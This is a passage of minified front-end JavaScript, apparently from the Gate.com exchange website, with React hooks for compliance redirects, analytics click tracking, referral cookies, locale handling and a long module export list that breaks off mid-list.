r.useState)(!1),{replace:d,asPath:f}=(0,u.useRouter)(),p=(0,a.R9)(n),{SUB_WEBSITE_ID_MAIN:g}=o.SUB_WEBSITE,m=n===g,{complianceCheck:_}=(0,i.J)({enableRequest:!0}),{menu:h=[],business:v,toast:y,limit:b}=_||{};return(0,r.useEffect)(()=>{(()=>{if(null==b?void 0:b.limit_country){window.location.href="".concat(p).concat(c);return}if(m&&f!==c){for(let{pattern:t,code:n}of l)if(null==t?void 0:t.test(f)){if((null==h?void 0:h.includes(n))&&(null==b?void 0:b.is_show_compliance_tips)){s(!0);return}if((null==h?void 0:h.includes(n))&&!(null==b?void 0:b.is_show_compliance_tips)){window.location.href="".concat(p).concat(c);return}}}})()},[f,m,p,null==b?void 0:b.is_show_compliance_tips,h,d]),{menu:h,business:v,complianceToast:y,showIPLimitComplianceTips:e}}},18694:function(t,n,e){e.d(n,{H:function(){return s}});var r=e(77574),o=e(82571),i=e(37667),a=e(18026),u=e(41128),c=e(12589),l=e(87834);function s(t){let{sub_website_id:n,isUKLimit:e,isLogin:s}=t,[d,f]=(0,i.useState)(!1),{hidden:p}=(0,c.j)({subWebsiteId:n,isLogin:s}),g=(0,r.Sp)(),{isPhone:m}=(0,l.u)(),_=(0,o.a)("(max-width: 767px)",!!m),{isPageHidden:h}=(0,a.N)(),{isMain:v,isTurkey:y}=(0,u.NH)(n);(0,i.useEffect)(()=>{if(!_)return;let t=sessionStorage.getItem("currentWebsiteConfig"),{hiddenAppDownload:n=0}=t?JSON.parse(t):{};n||f(!0)},[_]);let b=!v&&!y||e||p||h,w=d&&!g&&_;return{controlShow:(0,i.useMemo)(()=>!b&&w,[b,w]),show:d,setShow:f}}},52674:function(t,n,e){e.d(n,{a:function(){return u},f:function(){return a}});var r=e(37667),o=e(77574),i=e(80930);let a={app_id:10000001,channel:"cn",channel_domain:"https://snssdk.gatedata.org",autotrack:!1,log:!1,timeout:5e3,enable_storage:!0,disable_storage:!1,disable_session:!0,enable_stay_duration:!0,ab_channel_domain:"https://snssdk.gatedata.org",enable_ab_test:!0,enable_multilink:!1,enable_ab_visual:!1},u=(t,n,e)=>{let u=(0,r.useRef)(!1),c=(0,r.useCallback)(()=>{let t="collectEvent";if(window[t])return;window.LogAnalyticsObject=t;let n={q:[]},e=function(){for(var t=arguments.length,e=Array(t),r=0;r<t;r++)e[r]=arguments[r];n.q.push(e)};e.q=n.q||[],window[t]=e,window[t].l=+new Date},[]),l=(0,r.useCallback)(()=>{let t=document.createElement("script");t.src=e||"".concat("/cdn/fe","/static/analysis/collect-rangers-v5.2.8.js"),t.async=!0,document.body.appendChild(t)},[]),s=(0,r.useCallback)(()=>{l()},[]);(0,r.useEffect)(()=>{var e;s();let r=JSON.parse(window.sessionStorage.getItem("currentWebsiteConfig")||"{}");window.collectEvent("init",Object.assign(a,{app_id:null!==(e=null==r?void 0:r.collectId)&&void 0!==e?e:a.app_id},n||{})),window.collectEvent("config",{user_unique_id:t||""}),window.collectEvent("config",{webview:(0,o.Sp)()?"app_page":"web_page"}),window.collectEvent("start");let i=t=>{try{let n=t.target,e=0;for(;e<5&&n;){let{clickEvent:t,collectParams:r}=(null==n?void 0:n.dataset)||{};if(t&&r){window.collectEvent("beconEvent",t,JSON.parse(r.replace(/\\\\/g,"")));break}n=n.parentNode,e++}}catch(t){console.log("collect click event failed")}},u=t=>{try{let n=t.target,e=n.dataset.collectParams;if(n.dataset.hoverEvent&&e)window.collectEvent(n.dataset.hoverEvent,JSON.parse(e.replace(/\\\\/g,"")));else{let t=n.parentNode;if(t&&t.dataset.hoverEvent){let n=t.dataset.collectParams;n&&window.collectEvent("beconEvent",t.dataset.hoverEvent,JSON.parse(n.replace(/\\\\/g,"")))}}}catch(t){console.log("collect hover event failed")}};return document.addEventListener("click",i),document.addEventListener("mouseover",u),()=>{document.removeEventListener("click",i),document.removeEventListener("mouseover",u)}},[t,n]),(0,r.useCallback)(()=>{!u.current&&(0,i.C)()&&(u.current=!0,c())},[])()}},37331:function(t,n,e){e.d(n,{z:function(){return p}});var r,o=e(97458),i=e(39880),a=e(17082),u=e(71760),c=e(37667),l=e(87834),s=e(41128),d=e(36909);let f=t=>{if(t.startsWith("/"))throw Error("sub_data_prefix不能以/开头");return t?t+"/":""};function p(t){let{hidden:n,isLogin:e,isReadyToInitMenuFun:p=!0,hiddenGiftBox:g=!1,sub_website_id:m=Number(d.env.SUB_WEBSITE_ID)||0,otherOption:_={},locale:h="",subDataPrefix:v=null!==(r=d.env.NEXT_PUBLIC_DATA_PREFIX)&&void 0!==r?r:"",versionSuffix:y="010"}=t,[b,w]=(0,c.useState)(!1),{isHongKong:C,isEU:E,isTurkey:T,isJapan:k}=(0,s.NH)(m),{isPhone:S}=(0,l.u)(),{locale:A}=(0,u.useRouter)(),L=h||A,P=g||T;(0,c.useEffect)(()=>{if(b&&p){var t,n;null===(t=(n=window).initFooterFloatMenuFun)||void 0===t||t.call(n,!1,e,P,"/cdn/fe",String(m),Object.assign({},_),L?"/".concat(L):"",v)}},[p,b,L,v]);let D=(0,o.jsx)(c.Fragment,{});return n||S||C||E||k||(D=(0,o.jsx)(i,{src:"".concat("/").concat(f(v),"js/footer_float_menu.js?v=").concat((0,a.fz)()).concat(y),strategy:"lazyOnload",onLoad:()=>{let t=document.createElement("link");t.rel="stylesheet",t.href="".concat("/").concat(f(v),"css/footer_float_menu.css?v=").concat((0,a.fz)()).concat(y),document.head.appendChild(t),w(!0)}})),{floatMenuScript:D}}},12133:function(t,n,e){e.d(n,{A:function(){return u}});var r=e(87010),o=e(71998),i=e(71760),a=e(37667);let u=()=>{let{query:t}=(0,i.useRouter)(),n=(0,a.useCallback)(()=>({refUid:(0,o.getCookie)("ref_uid",{maxAge:r.Eu})||t.ref,refType:(0,o.getCookie)("ref_type",{maxAge:r.Eu})||t.ref_type,refChannel:(0,o.getCookie)("ref_channel",{maxAge:r.Eu})||t.ref_channel,groupId:(0,o.getCookie)("group_id",{maxAge:r.Eu})||t.group_id}),[t]),[e,u]=(0,a.useState)(n);return(0,a.useEffect)(()=>{let t=()=>{u(n())};return window.addEventListener(r.AI,t),()=>{window.removeEventListener(r.AI,t)}},[n]),e}},53466:function(t,n,e){e.d(n,{c:function(){return o}});var r=e(37667);let o=t=>{let[n,e]=(0,r.useState)(!1),o=(0,r.useRef)(),i=(0,r.useCallback)(()=>{e(!1),o.current&&clearTimeout(o.current),o.current=setTimeout(()=>{e(!0)},t)},[t]);return(0,r.useEffect)(()=>{let t=["mousemove","keydown","scroll"];return t.forEach(t=>window.addEventListener(t,i)),()=>{o.current&&clearTimeout(o.current),t.forEach(t=>window.removeEventListener(t,i))}},[i]),n}},90508:function(t,n,e){e.d(n,{e:function(){return u}});var r=e(71998),o=e(37667),i=e(71760),a=e(87010);function u(){let{query:t}=(0,i.useRouter)();(0,o.useEffect)(()=>{let{ch:n,utm_cmp:e}=t;n&&(0,r.setCookie)("ch",t.ch),e&&(0,r.setCookie)("utm_cmp",t.utm_cmp),(0,a.SP)(t)},[t])}},12695:function(t,n,e){e.d(n,{Q:function(){return o}});var r=e(51440);let o=async()=>{try{let t=await fetch(r.sK,{headers:{Accept:"application/json"}}).then(t=>t.json());return(null==t?void 0:t.data)||null}catch(t){return null}}},85852:function(t,n,e){e.d(n,{S:function(){return o}});var r=e(47754);function o(){return(0,r.b)().isAr}},43459:function(t,n,e){e.d(n,{R9:function(){return m},gM:function(){return f},nY:function(){return _},np:function(){return h},oU:function(){return g}});var r=e(37667),o=e(71760),i=e(71998),a=e(8023),u=e(51440),c=e(25803),l=e(1293);let{SUB_WEBSITE_ID_MAIN:s,SUB_WEBSITE_ID_TURKEY:d}=u.SUB_WEBSITE,f={zh:"cn","zh-tw":"tw",pt:"pt-PT","pt-br":"pt-BR"},p={turkey:"2",malta:"3"},g=t=>{let n=(0,o.useRouter)(),{pathname:e,asPath:u,query:c}=n;return(0,r.useCallback)(r=>{let o=a.Jz[r]||"en";n.push({pathname:e,query:c},u,{locale:r}),(0,i.setCookie)("lang",o),t&&t(r),document.documentElement.setAttribute("dir","ar"===o?"rtl":"ltr")},[n,e,c,u,t])},m=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,{locale:n}=(0,o.useRouter)();return n===(({[s]:"en",[d]:"tr"})[t]||"en")?"":"/".concat(n)},_=t=>{let{langList:n,subWebsiteId:e,host:a,norobotsLocals:u=["nl","it"],shouldClientRedirect:l=!1,title:d="",description:f=""}=t,{locale:p="en",asPath:g}=(0,o.useRouter)(),m=Object.keys(n||{}),{canonicalUrl:_,languageAlternateList:h}=(0,c.u$)({currLocale:p,supportLocales:m,currAsPath:g,subWebsiteId:e||0,referer:"https://"+(null!=a?a:"www.gate.com")}),v={[s]:u}[e]||[],y=v.includes(p)?"noindex,nofollow":"index,follow",b=(0,r.useMemo)(()=>({title:d?d.replace("Gate.io","Gate"):"",description:f?f.replace("Gate.io","Gate"):""}),[d,f]);return(0,r.useEffect)(()=>{if(l&&m.length&&!m.includes(p)){let t=(0,c.VJ)(e);(0,i.setCookie)("lang",t),window.location.href=g}},[g,p,l,e,m]),{robotsMeta:y,noRobots:v.includes(p),canonicalUrl:_,languageAlternateList:h,ogInfo:b}},h=t=>{var n,e,r;let{locale:i="en"}=(0,o.useRouter)(),{siteConfig:a}=l.webSiteConfig;return[null!==(e=f[i])&&void 0!==e?e:i,null!==(r=p[(null===(n=a[t])||void 0===n?void 0:n.key)||""])&&void 0!==r?r:"0"]}},47754:function(t,n,e){e.d(n,{b:function(){return u},v:function(){return a}});var r=e(71760),o=e(37667),i=e(25803);let a=function(){var t;let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"en",e=null!==(t=(0,i.LB)(null!=n?n:"en"))&&void 0!==t?t:n,r="zh"===e,o="zh-tw"===e;return{isZh:r,isTw:o,isCn:r||o,isEn:"en"===e||""===e,isAr:"ar"===e,isRu:"ru"===e,isTh:"th"===e,isJa:"ja"===e,isEs:"es"===e,isDe:"de"===e,isFr:"fr"===e,isUk:"uk"===e,isVi:"vi"===e,isIt:"it"===e,transLocale:e}},u=()=>{var t;let n=null!==(t=(0,r.useRouter)().locale)&&void 0!==t?t:"en";return(0,o.useMemo)(()=>a(n),[n])}},46777:function(t,n,e){e.d(n,{V:function(){return o}});var r=e(37667);function o(t){let{maxLine:n=2,lineHeight:e,expandMaxLine:o}=t,i=(0,r.useRef)(null),[a,u]=(0,r.useState)(!1),[c,l]=(0,r.useState)(!1),s=(0,r.useCallback)(()=>{let t=i.current;if(!t)return;let r=e*n;l(t.scrollHeight>r)},[e,n]);(0,r.useEffect)(()=>{if(!i.current)return;s();let t=i.current,n=null,e=new ResizeObserver(()=>{n&&cancelAnimationFrame(n),n=requestAnimationFrame(()=>s())});return e.observe(t),()=>{n&&cancelAnimationFrame(n),e.disconnect()}},[s]);let d=(0,r.useCallback)(()=>{u(t=>!t)},[]);return{ref:i,styles:(0,r.useMemo)(()=>a?o?{overflow:"hidden",textOverflow:"ellipsis",display:"-webkit-box",WebkitBoxOrient:"vertical",WebkitLineClamp:String(o)}:{}:{overflow:"hidden",textOverflow:"ellipsis",display:"-webkit-box",WebkitBoxOrient:"vertical",WebkitLineClamp:String(n)},[a,n]),showBtn:c,isExpand:a,toggleExpand:d}}},56209:function(t,n,e){e.d(n,{I:function(){return u}});var r=e(25621),o=e(85226),i=e(37149);let a=i.default||i,u=function(t,n){let e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=(0,r.Z)(t);a(()=>{let t=(0,o.getTargetElement)(n);if(!t)return;let r=new MutationObserver(i.current);return r.observe(t,e),()=>{null==r||r.disconnect()}},[e],n)}},70977:function(t,n,e){e.d(n,{Fj:function(){return c},Y4:function(){return l},Ux:function(){return s}});var r=e(20742),o=e(71760),i=e(37667),a=e(81690);let u=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return a(t,n)},c=t=>{let n=t;return"zh"===t||"zh-cn"===t?n="zh-CN":"zh-tw"===t?n="zh-TW":"pt-br"===t||"br"===t?n="pt-BR":"pt"===t?n="pt-PT":"es"===t?n="es-CR":"vn"===t&&(n="vi"),n},l=(t,n)=>{let e=c(null==n?void 0:n.locale)||"en",o="standard";("zh-CN"===e||"zh-TW"===e)&&(o="auto");let i=null==n?void 0:n.precision;return null==i&&(i="default"),r.e.format(t,{...n,locale:e,shortStyle:o,precision:i})},s=t=>{let n=(0,o.useRouter)(),e=n.locale;return function(t,n){let e=(0,i.useRef)(),r=(0,i.useRef)(0);return void 0!==n&&u(n,e.current)||(r.current+=1),e.current=n,(0,i.useCallback)(t,[r.current])}((n,o)=>{var i;let a=c(e)||"en",u="standard";("zh-CN"===a||"zh-TW"===a)&&(u="auto");let l=null!==(i=null==o?void 0:o.precision)&&void 0!==i?i:null==t?void 0:t.precision;return null==l&&(l="default"),r.e.format(n,{locale:a,shortStyle:u,...t,...o,precision:l})},[e,n.asPath,t])}},7178:function(t,n,e){e.d(n,{FS:function(){return g},LA:function(){return f},YQ:function(){return v},jg:function(){return d},kX:function(){return y},nG:function(){return h},nO:function(){return b},no:function(){return p}});var r=e(16885),o=e(95779),i=e(77574),a=e(26381),u=e(51980),c=e(89614),l=e(43459),s=e(61380);function d(t){return t.trim().startsWith("http")}function f(t){try{let{href:n,origin:e}=new URL(t);return n.replace(e,"")}catch(n){return r.kg.warn("getRelativePath failed, link: ".concat(t)+n),t}}function p(t){return(0,o.H)(t)?["gate.io","gate.com"].some(n=>t.toLocaleLowerCase().includes(n)):t}let g=t=>!d(t)||p(t);function m(t,n){return t.startsWith(n)?t:n+t}function _(t,n){return d(t)?p(t)?m(f(t),n):t:m(t,n)}let h=function(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,e=arguments.length>2?arguments[2]:void 0;(0,i.Sp)()?g(t)?(0,s.PO)(n)&&"string"==typeof n.path?(0,u.o)({path:n.path,data:(null==n?void 0:n.data)||{}}):(0,c.t)({url:t,title:(null==n?void 0:n.title)||""}):(0,a.u)({url:t}):window.open(t,...e||[])},v=()=>{let t=(0,l.R9)();return n=>_(n,t)},y=t=>{let n=(0,l.R9)();return function(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return h(_(e,n),r,t)}},b=()=>{let t=(0,l.R9)();return function(n){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=_(n,e.lang||t);window.history.replaceState(null,"",r),window.history.go(0)}}},87834:function(t,n,e){e.d(n,{u:function(){return o}});var r=e(93508);let o=()=>{let t="macos"===(0,r.i)(),n="windows"===(0,r.i)(),e="linux"===(0,r.i)(),o="ios"===(0,r.i)(),i="android"===(0,r.i)();return{isMacos:t,isWindows:n,isLinux:e,isIOS:o,isAndroid:i,isNndetermined:"undetermined"===(0,r.i)(),isPhone:o||i}}},92127:function(t,n,e){e.d(n,{G:function(){return u},Y:function(){return s}});var r=e(96638),o=e(52735),i=e(49342),a=e(16885);let u="/api/web/v1/rebate/get_user_info",c={encrypted_uid:""};async function l(){try{var t,n;let e=await (0,o.U2)({url:u});return{refCode:(null===(t=e.data)||void 0===t?void 0:t.kol_code)||(null===(n=e.data)||void 0===n?void 0:n.encrypted_uid),isAgent:1===e.data.agency_type,isPartner:3===e.data.agency_type,isPartnerDirect:4===e.data.agency_type,isAgentsDirect:2===e.data.agency_type}}catch(t){return a.kg.warn("useShareInfo fetchUserRef error: ".concat(t)),{refCode:c.encrypted_uid,isAgent:!1,isPartner:!1,isPartnerDirect:!1,isAgentsDirect:!1}}}function s(){let t=!(arguments.length>0)||void 0===arguments[0]||arguments[0],{isLogin:n}=(0,i.cH)(),{data:e,isLoading:o,mutate:a}=(0,r.ZP)(t&&n&&u,l,{revalidateOnFocus:!1});return{refCode:(null==e?void 0:e.refCode)||c.encrypted_uid,isAgent:(null==e?void 0:e.isAgent)||!1,isPartner:(null==e?void 0:e.isPartner)||!1,isPartnerDirect:(null==e?void 0:e.isPartnerDirect)||!1,isAgentsDirect:(null==e?void 0:e.isAgentsDirect)||!1,isLoading:o,mutate:a}}},48010:function(t,n,e){e.d(n,{K:function(){return i},u:function(){return o}});var r=e(48978);let o={subWebsiteId:0,shareContent:"",source:"All",url:"",posterContent:""},i=(0,r.Ue)()(t=>({opened:!1,shareModalProps:null,hideShareModal:()=>{t({opened:!1})},showShareModal:n=>{t({opened:!0}),t(t=>(t.shareModalProps={...n},t))}}))},6695:function(t,n,e){e.d(n,{UD:function(){return l},bT:function(){return s},vP:function(){return d},$d:function(){return f}});var r=e(52735),o=e(96638),i=e(16885),a=e(70977);let u=t=>Number(t.replace(/[^\d]/g,"")),c=()=>{let t=(0,a.Ux)();return n=>{if(!n||"0"===String(n))return{num:0,originalNum:0,unit:"",numWithUnit:"0"};let e=t(u(String(n)),{short:!0}),r=e.slice(-1),o=e.slice(0,-1);return{originalNum:u(String(n)),num:o,unit:r,numWithUnit:e}}},l={trading_volume:"0",curr_count:"0",user_register_count:"0",simple_earn_apr_usdt:"0",max_profit_rate:"0",lend_earn_max_rate:"0",total_reserve_rate:"0"},s="/api/web/v1/site/homeStaticTradeData",d=async()=>{try{let n=await (0,r.U2)({url:s});if((null==n?void 0:n.code)===0){var t;return null!==(t=n.data)&&void 0!==t?t:l}return l}catch(t){return i.kg.error(t),l}},f=()=>{let{data:t}=(0,o.ZP)("fetchStaticTradeData",d,{revalidateOnFocus:!1,fallbackData:l}),n=c(),{trading_volume:e="0",user_register_count:r="0",max_profit_rate:i="0"}=t,a=n(e),u=n(r),s=n(i);return{...t,tradingVolume:a,userRegisterCount:u,maxProfitRate:s}}},16310:function(t,n,e){e.d(n,{O:function(){return o}});var r=e(37667);let o=function(){let t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],[n,e]=(0,r.useState)(t);return[n,()=>{e(!0)},()=>{e(!1)},()=>{e(!n)}]}},24060:function(t,n,e){e.d(n,{Z:function(){return l},i:function(){return a}});var r=e(96638),o=e(71760),i=e(68574);let a={show:!1,title:"",content:"",button_text:"I Agree"},u={keepPreviousData:!0,revalidateOnFocus:!1},c=async function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"user_agreement";try{var n,e,r;let o=await i.Z.post("/api/web/v1/compliance-kyc/user-agreement/status",{scene:t},{headers:{"Content-Type":"application/json"},withCredentials:!0});if((null==o?void 0:null===(n=o.data)||void 0===n?void 0:n.code)===0&&(null==o?void 0:null===(r=o.data)||void 0===r?void 0:null===(e=r.data)||void 0===e?void 0:e.status)===1)return{show:!0,title:"",content:o.data.data.content||"",button_text:o.data.data.submit_button||"I Agree"};return a}catch(t){return a}},l=function(){let{enableRequest:t=!0,scene:n="user_agreement"}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{locale:e="en"}=(0,o.useRouter)(),{data:i,isLoading:l,mutate:s}=(0,r.ZP)(t?["getUserAgreementCheck",e,n]:null,()=>c(n),{...u,fallbackData:a});return{userAgreementCheck:i||a,isLoading:l,mutate:s}}},90754:function(t,n,e){e.d(n,{f:function(){return l}});var r=e(37667),o=e(65385),i=e(52735),a=e(51440),u=e(49342);let c={trial:{tier:0,expire_time:0}},l=t=>{var n;let{isLogin:e}=(0,u.cH)(),{data:l,run:s}=(0,o.Z)(async()=>{try{let t=await (0,i.U2)({url:a.yb});return(null==t?void 0:t.data)||c}catch(t){return console.error(t),c}},{manual:!0,cacheKey:"API_VIP_USER_TIER"});return(0,r.useEffect)(()=>{t==a.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN&&e&&s()},[e,s,t]),{isTrial:Number(null==l?void 0:null===(n=l.trial)||void 0===n?void 0:n.tier)>0}}},45188:function(t,n,e){e.r(n),e.d(n,{ACCOUNT_TYPE_ENUM:function(){return tF},API_KEY_USER_REF:function(){return R.G},APP_DOWNLOAD_PATH:function(){return c.p_},AkamaiMpulseScript:function(){return l.P0},AlphaBanner:function(){return c.lx},AmountInput:function(){return c._Z},AppDownloadGuide:function(){return c.I7},AppDownloadGuideMode:function(){return c.xC},AppsFlyerScripts:function(){return l.Gj},AuthProvider:function(){return i.Ho},BreadLdJson:function(){return c.Hx},BusinessComplianceFloatingBar:function(){return c.D4},BusinessComplianceRemind:function(){return c.au},CDN_GAVATAR:function(){return to.Zn},CDN_GDOC:function(){return to.oq},CDN_GIMG:function(){return to.rZ},CDN_GIMG2:function(){return to.gq},CDN_GPAY:function(){return to.uX},CDN_ICON:function(){return to.TV},COUNTRY_BUTTON_NAME_MAP:function(){return to.QX},COUNTRY_ID:function(){return to.HV},ClaimGiftsApp:function(){return c.Nb},CoinIcon:function(){return c.cL},CoinImage:function(){return c.sT},Collection:function(){return c.FE},CollectionProvider:function(){return c.YQ},CountryEnum:function(){return c.cC},DEFAULT_APP_DOWNLOAD_GUIDE_QR_IMG:function(){return c.Ao},DEFAULT_LOGIN_USER_INFO:function(){return to.b7},DEFAULT_OG_IMAGE_URL:function(){return to.DI},DEFAULT_SHARE_MODAL_PROPS:function(){return tu.u},DOWNLOAD_QR_CODE_DOWNLOAD:function(){return to.nb},DOWNLOAD_QR_CODE_FLOAT:function(){return to.Od},DOWNLOAD_QR_CODE_FOOTER:function(){return to.lP},DOWNLOAD_QR_CODE_HEADER:function(){return to.om},DOWNLOAD_QR_CODE_HEADER_TR:function(){return to.Md},DOWNLOAD_QR_CODE_HEADER_US:function(){return to.V6},DOWNLOAD_QR_CODE_LOGIN:function(){return to.vL},DOWNLOAD_QR_CODE_LOGIN_TR:function(){return to.NC},DOWNLOAD_QR_CODE_LOGO:function(){return to.id},DRAWINGS_MARKET_TYPE:function(){return c.CR},DangerHTML:function(){return c.dQ},DayjsLocaleMap:function(){return t5.M_},DefaultStaticTradeData:function(){return tJ.UD},Deposit:function(){return c.z5},DepositModal:function(){return c.TJ},DepositModalV2:function(){return c.F9},DownloadModal:function(){return c._v},Drawer:function(){return c.dy},EUModalGlobal:function(){return c.ws},Empty:function(){return c.HY},ErrorBoundary:function(){return c.SV},EuWithdrawalLimitModal:function(){return c.$R},FacebookReportScripts:function(){return l.aU},FaqLdJson:function(){return c.b8},FontScript:function(){return l.hu},FundsTransferModal:function(){return c.zX},GET_COMPLIANCE_CHECK:function(){return to.TI},GET_FOOTER_TIPS_CHECK:function(){return to.$t},GET_FOOTER_TIPS_CHECK_PHP:function(){return to.Xp},GET_ICON_WHITELIST:function(){return to.nn},GET_IP_LOCATION:function(){return to.sK},GET_LOGIN_USER:function(){return to.Ay},GET_NEW_BIE_PRIZE:function(){return to.Yu},GET_PAGE_DOWNLOAD_LINKS:function(){return to.m5},GET_PAGE_DOWNLOAD_LINKS_V2:function(){return to.yt},GET_SITE_SETTINGS:function(){return to.Rt},GET_STATIC_TRADE_DATA:function(){return tJ.bT},GET_SUB_USER_TYPE:function(){return to.th},GET_TOTAL_FUNDS:function(){return to.bA},GET_USER_KYC_STATUS:function(){return to.go},GET_USER_TIER_INFO:function(){return to.u2},GET_VIP_USER_TIER:function(){return to.yb},GateIconfont:function(){return c.SE},GoogleTagManagerScript:function(){return l.kj},GrayTaxAreaToastModal:function(){return c.WZ},GrowthPageTab:function(){return c.mP},GtmBodyIframe:function(){return l.uu},HomepageBanner2:function(){return c.jB},IMPORTANT_EVENT:function(){return c.r2},IMPORTANT_EVENT_KEY:function(){return c.tl},INVITE_INFO_EXISTED_CODE:function(){return a.dC},IconPark:function(){return c.nL},IndexDB:function(){return a._l},IntlLocaleMap:function(){return t5.fC},JsLibScripts:function(){return l.EZ},KYCLevels:function(){return a.fC},KYCNoticeModal:function(){return c.rK},KlineCustomRenderType:function(){return c.v_},KycTipBar:function(){return c.xe},LetterOrientation:function(){return c.Yv},LimitCheckTipsModal:function(){return c.KU},LimitCountryUserEnum:function(){return c.Dz},LineSide:function(){return c.EO},LoadingComponent:function(){return c.NF},LocalStorageSaveLoadAdapter:function(){return c.OG},LocalesDataEnum:function(){return t5.aK},LocalesDataMap:function(){return t5.Jz},MT_DOMAIN:function(){return to.h3},MasterSubTransferModal:function(){return c.PQ},MenuCode:function(){return m.DX},ModalsProviderLegacy:function(){return c.Wg},NotFound:function(){return c.TX},NotFoundComponent:function(){return c.w9},OG_SITE_NAME:function(){return to.It},OptimizeLinks:function(){return l.sR},OrderTypeEnum:function(){return c.RX},PTVChart:function(){return c.Ul},PUBLIC_CDN_DOMAIN:function(){return to.B9},PassModal:function(){return c.Bt},PolyfillScript:function(){return l.Li},PresetCoin:function(){return c.JG},QrcodeImg:function(){return c.PT},REF_COOKIE_CHANGE_EVENT:function(){return a.AI},REF_COOKIE_EXPIRE_TIME:function(){return a.Eu},REF_REQUEST_SUCCESS:function(){return a.rX},REGISTRATION_CONTAINER_ID:function(){return c.AA},RegistrationModal:function(){return c.Eq},RegistrationModalProvider:function(){return i.u9},ReleaseInfo:function(){return l.qX},RemindBar:function(){return c.aU},ResizeObserverPolyfill:function(){return l.p7},RiseColorEnum:function(){return t5.eV},SHARE_MODAL_SOURCE:function(){return to.MG},SITE_MAIN_DOMAIN:function(){return to.vJ},SITE_TR_DOMAIN:function(){return to.H6},SUB_TYPE_ENUM:function(){return t$},SUB_WEBSITE:function(){return to.SUB_WEBSITE},SUB_WEBSITE_REDIRECT_CONFIG:function(){return to.Mm},ScrollHorizontalWithArrow:function(){return c.uY},ShareModal:function(){return c.V8},SideBaseMenu:function(){return c.qg},SideBaseMenuLayout:function(){return c.xN},SidebarBasicMenu:function(){return c.PN},SidebarGateIconfont:function(){return c.GJ},SidebarMenuLayout:function(){return c.zP},SignUpGuide:function(){return c.VP},SimpleFooter:function(){return c.zb},SimpleLazyLoadVideo:function(){return c.nm},SiteRedirectFloatingBar:function(){return c.hU},SliderOnChangeFixed:function(){return c.uu},SsgScript:function(){return ns.iR},StateLimitModal:function(){return c.ZW},SvgMultiLineText:function(){return c.qI},TDK_BRAND_DOMAIN:function(){return to.n4},TR_DECLARATION:function(){return b.w9},TR_DECLARATION_API:function(){return to.z6},TR_KYC_NOTICE_KEY:function(){return c.kF},TR_KYC_NOTICE_SCENE:function(){return c.AN},TVChart:function(){return c.$r},TipsCheckKyc24hCoolDownModal:function(){return c.nE},TooltipModal:function(){return c.VU},TrDeclarationSignModal:function(){return c.rg},TrKycModalMode:function(){return c.JV},TrKycNoticeModal:function(){return c.xL},TranslationReadyManager:function(){return nl.gs},TranslationTracker:function(){return nl.ok},TrialCard:function(){return c.BF},UKModal:function(){return c.So},UserAgreementModal:function(){return c.u},UserLevelBadge:function(){return c.Kq},VipPopup:function(){return c.S6},VipTag:function(){return c.E3},VipText:function(){return c.MM},WebProScript:function(){return nu.PQ},WindowView:function(){return c.TC},WithDefaultJsonLd:function(){return c.XL},X_HOST_NAME_AE_DEFAULT_VALUE:function(){return to.bz},X_HOST_NAME_AU_DEFAULT_VALUE:function(){return to.ns},X_HOST_NAME_DEFAULT_VALUE:function(){return to.p9},X_HOST_NAME_EU_DEFAULT_VALUE:function(){return to.Nk},X_HOST_NAME_JP_DEFAULT_VALUE:function(){return to.ly},X_HOST_NAME_UK_DEFAULT_VALUE:function(){return to.H5},X_HOST_NAME_US_DEFAULT_VALUE:function(){return to.Wm},addLangPrefixToRoutes:function(){return c.u$},addSubwebsiteUrlPrefix:function(){return a.cG},androidLocalesDataMap:function(){return t5.dK},appImgShare:function(){return ni.A6},appSupportF1Share:function(){return tg.o0},appVersion:function(){return tg.f4},applyGateModalTemplateLegacy:function(){return c.wO},baseImageDomainUrl:function(){return to.je},captureException:function(){return nu.Tb},captureImgBase64:function(){return ni.e5},chartAutoSaveData:function(){return c.LW},checkAppVersion:function(){return tg.Kc},checkLoginFromCookie:function(){return a.N2},checkTrLang:function(){return a.nO},clearLocalStorage:function(){return a.ZL},clearRefCookies:function(){return a.bp},closeWebView:function(){return a.WU},coinAddMarketVersion:function(){return a.E6},coinImgLoader:function(){return a.E7},configureClientConsoleLog:function(){return c.WB},createUrlLinkParam:function(){return a.oI},customIndicatorsFun:function(){return c.a$},defaultConfig:function(){return nl.u_},defaultData:function(){return $},defaultJsonLdData:function(){return c.N4},defaultLang:function(){return nt.Fp},defaultResolution:function(){return c.iZ},disableAppPullRefresh:function(){return a.Ix},downloadImg:function(){return ni.tg},encodeValueFromCookie:function(){return a.kj},enumFromValue:function(){return a.aO},eventDefaultConfig:function(){return g.f},extractAuthParamsFromURLInServerSideProps:function(){return a.Ed},fetchNewbiePrizeGuide:function(){return B},fetchStaticTradeData:function(){return tJ.vP},fnAddPoint:function(){return a.jV},formatContinuousDecimal:function(){return a.Dn},formatIntlNumber:function(){return a.My},formatNumber:function(){return nn.u},formatText:function(){return c.RZ},generateBaseKLineDateBaseOverrides:function(){return c.v8},get:function(){return a.U2},getAppName:function(){return nu.PO},getAppVersion:function(){return nu.Sf},getCommonConfig:function(){return v.sA},getComplianceCheck:function(){return a.fm},getComputedTextRect:function(){return c.B6},getConfig:function(){return nl.iE},getCurrentWebsiteConfig:function(){return a.MA},getDefaultLang:function(){return a.VJ},getDefaultRiseColor:function(){return a.EV},getDefaultServerProps:function(){return a.qs},getDownloadPageUrl:function(){return ne.C},getEnv:function(){return nu.dU},getEventConfigByType:function(){return c.Kw},getEventKeyByType:function(){return c.Mb},getExtralTranslationLang:function(){return a.LB},getFingerPrint:function(){return a.EQ},getGtagId:function(){return l.f2},getGtmScriptString:function(){return l.m7},getHeaderCommonData:function(){return a.Ts},getHiddenFromMultilArray:function(){return a.UJ},getInviteInfo:function(){return a.$l},getLang:function(){return a.VQ},getLangPrefix:function(){return a.B0},getLocalStorage:function(){return a.$o},getLocaleInfo:function(){return A.v},getLoginUserInfo:function(){return a.rv},getOgData:function(){return 